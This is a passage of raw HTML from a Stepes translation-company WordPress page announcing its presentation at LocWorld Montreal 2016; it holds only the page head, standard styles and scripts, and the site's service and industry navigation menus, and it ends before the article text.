

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stepes.com/news/stepes-to-present-at-locworld-montreal-2016/
body_size: 23591
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta name="format-detection" content="telephone=no"/>
<meta name="baidu-site-verification" content="VTowSBoKuH" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<meta property="og:image" content="https://www.stepes.com/wp-content/uploads/2014/10/locworld-montreal.jpg"/>
<meta property="og:width" content="1000"/>
<meta property="og:height" content="710"/>
<link media="all" href="https://www.stepes.com/wp-content/cache/autoptimize/css/autoptimize_b4706d604c219d53bc376bb3c3f5a0f7.css" rel="stylesheet"><title>Stepes to present at LocWorld Montreal 2016 | Stepes</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<!--<link rel="pingback" href="--><!--" />-->
<!--[if lt IE 9]>
<script src="https://www.stepes.com/wp-content/themes/applay/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.stepes.com/wp-content/themes/applay/css/ie.css" />
<![endif]-->
<style>

</style>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.2.7.6.2 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Language technology start-up a featured speaker at industry gathering Beijing, China and San Francisco, California (October 18, 2016) – Stepes, the world’s" />

<link rel="canonical" href="https://www.stepes.com/news/stepes-to-present-at-locworld-montreal-2016/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Stepes &raquo; Feed" href="https://www.stepes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stepes &raquo; Comments Feed" href="https://www.stepes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stepes &raquo; Stepes to present at LocWorld Montreal 2016 Comments Feed" href="https://www.stepes.com/news/stepes-to-present-at-locworld-montreal-2016/feed/" />
<script>
		var ajax_url = "/wp-admin/admin-ajax.php";
		var template_url = "https://www.stepes.com/wp-content/themes/applay";
 	</script><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stepes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	








<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>











<link rel='stylesheet' id='bootstrap-css' href='https://www.stepes.com/wp-content/themes/applay/css/bootstrap.min.css?1&#038;ver=6.3.7' type='text/css' media='all' />







<link rel='stylesheet' id='custom-css-css' href='https://www.stepes.com/wp-content/themes/applay/css/custom.css.php?ver=6.3.7' type='text/css' media='all' />


<script type='text/javascript' src='https://www.stepes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>















<link rel="https://api.w.org/" href="https://www.stepes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stepes.com/wp-json/wp/v2/posts/15464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stepes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.stepes.com/?p=15464' />
<style>
img.lazy { display: none; }
</style><link rel='prev' title='Stepes to present at TAUS Translation Technology Webinar on October 5 and participate in Innovation Contest on October 24 in Portland, Oregon' href='https://www.stepes.com/news/stepes-to-present-at-taus-translation-technology-webinar/' />
<link rel='next' title='Stepes at work!' href='https://www.stepes.com/news/stepes-at-work/' />
<script type="text/javascript">window.$=jQuery;</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.stepes.com/wp-content/uploads/2016/03/stepes-favricon-3.png" sizes="32x32" />
<link rel="icon" href="https://www.stepes.com/wp-content/uploads/2016/03/stepes-favricon-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stepes.com/wp-content/uploads/2016/03/stepes-favricon-3.png" />
<meta name="msapplication-TileImage" content="https://www.stepes.com/wp-content/uploads/2016/03/stepes-favricon-3.png" />
		<style type="text/css" id="wp-custom-css">
			.fa {
    font-family: FontAwesome !important;
}

iframe#launcher {
    display: none !important;
}

.wpcr3_respond_1.wpcr3_in_content{
	padding: 50px 0 !important;
	max-width: 600px;
	position: relative;
  left: 50%;
  transform: translateX(-50%) translateY(0%) !important;
}
.wpcr3_respond_1.wpcr3_in_content table:not(.shop_table)>tbody>tr:nth-child(even)>td, .wpcr3_respond_1.wpcr3_in_content table:not(.shop_table)>tbody>tr:nth-child(even)>th{
	background: none !important;
}
.wpcr3_in_content .wpcr3_respond_2 textarea{
	min-width: 100% !important;
}
.wpcr3_in_content .wpcr3_respond_2 input[type=text] {
    min-width: 100%;
}
.wpcr3_button_1{
	border: 1px solid #e46264 !important;
    background: #e46264 !important;
    color: #fff !important;
    font-size: 15px;
}
.wpcr3_button_1:active, .wpcr3_button_1:focus{
	border: 1px solid #e46264 !important;
    background: #e46264 !important;
    color: #fff !important;
    font-size: 15px;
}
div[data-wpcr3-content] .wpcr3_table_2 td:first-child {
    width: 110px;
    padding: 15px 0;
}
div[data-wpcr3-content] tr.wpcr3_review_form_review_field_label td {
    padding-bottom: 0 !important;
}
div[data-wpcr3-content]  table.wpcr3_table_2 .wpcr3_leave_text{
    font-size: 50px;
    font-family: "Oswald", Times, serif !important;
    font-weight: 300;
}
div[data-wpcr3-content]  table:not(.shop_table)>tbody>tr:hover>td, div[data-wpcr3-content]  table:not(.shop_table)>tbody>tr:hover>th {
    background: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-15464 single-format-standard full-width custom-background-empty applay wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<a style="height:0; position:absolute; top:0;" id="top"></a>

<div id="body-wrap">
    <div id="wrap">
        <header>
                    <div class="head-menu">
			<div id="main-nav" class=" dark-div  " data-spy="affix" data-offset-top="280">
                <div class="navbar navbar-inverse " role="navigation">
                    <div class="ph-sm">
                        <div class="main-menu ">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header header-logo">
                                                        <a class="logo" href="https://www.stepes.com" title="Stepes to present at LocWorld Montreal 2016 | Stepes"><img src="https://www.stepes.com/wp-content/uploads/2014/09/stepes-logo-red.svg" alt="Stepes" style="width: 120px;"/></a>
                            
                                                    </div>

                        <!-- main mune -->
                        <ul class="nav navbar-nav navbar-menu primary-menu hidden-xs hidden-sm">
                            <li id="nav-menu-item-6902" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://customer.stepes.com/instant-translation-quote/" class="menu-link  main-menu-link">Instant Quote </a></li>
<li id="nav-menu-item-32779" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/services/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Services </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-32964" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/document-translation-services/" class="menu-link  sub-menu-link">Document Translation Services <p>Linguistically fluent and technically accurate document translations</p></a></li>
	<li id="nav-menu-item-32976" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/software-translation-localization-services/" class="menu-link  sub-menu-link">Software Translation Services <p>Software localization, I18N, and L10N testing</p></a></li>
	<li id="nav-menu-item-40456" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/video-translation-services/" class="menu-link  sub-menu-link">Video Translation Services <p>Fast and professional video translation services in 100 languages.</p></a></li>
	<li id="nav-menu-item-32967" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/website-translation-services/" class="menu-link  sub-menu-link">Website Localization <p>Translate your website, launch, and manage future updates</p></a></li>
	<li id="nav-menu-item-40506" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/elearning-training-translation-services/" class="menu-link  sub-menu-link">Elearning Translation <p>Translation services for elearning and training courses.</p></a></li>
	<li id="nav-menu-item-32968" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/technical-translation-services/" class="menu-link  sub-menu-link">Technical Translation Services <p>Professional translations for technical, engineering, &#038; scientific contents</p></a></li>
	<li id="nav-menu-item-32969" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/localization-services/" class="menu-link  sub-menu-link">Localization Services <p>Enterprise language localization services and solutions for all contents.</p></a></li>
	<li id="nav-menu-item-32972" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/interpretation-services/" class="menu-link  sub-menu-link">Interpretation <p>Language interpretation services over the phone, video and onsite</p></a></li>
	<li id="nav-menu-item-32970" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/certified-translation-services/" class="menu-link  sub-menu-link">Certified Translation Services <p>Accurate, official, and accredited translations for various content.</p></a></li>
	<li id="nav-menu-item-32971" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/machine-translation-post-editing/" class="menu-link  sub-menu-link">MTPE <p>Enterprise machine post editing services</p></a></li>
	<li id="nav-menu-item-41567" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/video-game-translation-services/" class="menu-link  sub-menu-link">Gaming Translation Services <p>Video game translations for mobile, desktop, &#038; game consoles.</p></a></li>
	<li id="nav-menu-item-32965" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/survey-translation-services/" class="menu-link  sub-menu-link">Multilingual Survey Translation <p>Translate customer surveys in 100 languages</p></a></li>
	<li id="nav-menu-item-32998" class="sub-menu-item menu-item-depth-1 see-all-services menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/" class="menu-link  sub-menu-link">See all services </a></li>

</ul>
</li>
<li id="nav-menu-item-33746" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/solutions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Solutions </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-33747" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/translation-management-system/" class="menu-link  sub-menu-link">Translation Management System (TMS) <p>Manage enterprise translation projects, translation memory, &#038; terminology on the cloud</p></a></li>
	<li id="nav-menu-item-33748" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/translation-services/" class="menu-link  sub-menu-link">On-Demand Translation <p>Very fast human translation solutions for small and mid-sized projects</p></a></li>
	<li id="nav-menu-item-41607" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/enterprise-translation-services/" class="menu-link  sub-menu-link">Enterprise Translation <p>Scalable translation solutions for enterprise wide localization requirements</p></a></li>
	<li id="nav-menu-item-41143" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/linguistic-validation/" class="menu-link  sub-menu-link">Linguistic Validation <p>High quality, comprehensive translation process for multilingual clinical research</p></a></li>
	<li id="nav-menu-item-33751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/online-translation-services/" class="menu-link  sub-menu-link">Online Translation <p>Drag and drop your files to get them translated completely online</p></a></li>
	<li id="nav-menu-item-33752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/mobile-translation/" class="menu-link  sub-menu-link">Mobile Translation <p>Real-time human translation solutions, anytime, anywhere</p></a></li>
	<li id="nav-menu-item-33749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="https://translate.stepes.com" class="menu-link  sub-menu-link">Real-time Human Translation <p>Like Google Translate, but with professional human translators</p></a></li>
	<li id="nav-menu-item-41606" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/translation-api/" class="menu-link  sub-menu-link">Translation API <p>Comprehensive translation APIs for automated translation workflows.</p></a></li>
	<li id="nav-menu-item-33754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/automated-translation-services/" class="menu-link  sub-menu-link">Translation Automation <p>AI powered translation for fully automated enterprise localization</p></a></li>
	<li id="nav-menu-item-41608" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/continuous-translation/" class="menu-link  sub-menu-link">Continuous Translation <p>24/7, always-on translation solutions for ongoing translation requirements</p></a></li>
	<li id="nav-menu-item-33753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/translation-app/" class="menu-link  sub-menu-link">Translation App <p>World’s first translation app powered by human translators</p></a></li>
	<li id="nav-menu-item-33755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/location-based-translation-services/" class="menu-link  sub-menu-link">Location-based Translation <p>GPS powered translation solutions using linguists located nearest you</p></a></li>
	<li id="nav-menu-item-41716" class="sub-menu-item menu-item-depth-1 see-all-services menu-item menu-item-type-custom menu-item-object-custom"><a href="/solutions/" class="menu-link  sub-menu-link">See all solutions </a></li>

</ul>
</li>
<li id="nav-menu-item-32973" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/industries/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Industries </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-32974" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/medical-translation-services/" class="menu-link  sub-menu-link">Life Sciences <p>Accurate medical translations for pharma, medical device, biotech</p></a></li>
	<li id="nav-menu-item-32977" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/legal-translation-services/" class="menu-link  sub-menu-link">Legal <p>Certified translations for legal contracts, agreements, privacy, &#038; patents</p></a></li>
	<li id="nav-menu-item-33009" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/financial-translation-services/" class="menu-link  sub-menu-link">Financial Services <p>Technical translation for corporate finance, banking, investment, &#038; insurance</p></a></li>
	<li id="nav-menu-item-32978" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/ecommerce-translations/" class="menu-link  sub-menu-link">Ecommerce <p>Translate online retail and website stores with quality, speed, &#038; scale</p></a></li>
	<li id="nav-menu-item-41658" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/oil-gas-translation-services/" class="menu-link  sub-menu-link">Oil &#038; Gas <p>Enterprise translation services for oil &#038; gas, and energy industry</p></a></li>
	<li id="nav-menu-item-40753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a   href="https://www.stepes.com/education-translation-services/" class="menu-link  sub-menu-link">Education <p>Top academic institutions trust Stepes for the best translation services</p></a></li>
	<li id="nav-menu-item-40505" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/manufacturing-translation-services/" class="menu-link  sub-menu-link">Manufacturing <p>Accurate document translations for industrial machines, tools, &#038; electronics</p></a></li>
	<li id="nav-menu-item-32979" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/travel-and-tourism/" class="menu-link  sub-menu-link">Travel &#038; Tourism <p>On-demand translation and interpretation services for the travel industry</p></a></li>
	<li id="nav-menu-item-32980" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/government-and-public-interests/" class="menu-link  sub-menu-link">Government <p>High quality translations for government agencies and international organizations</p></a></li>
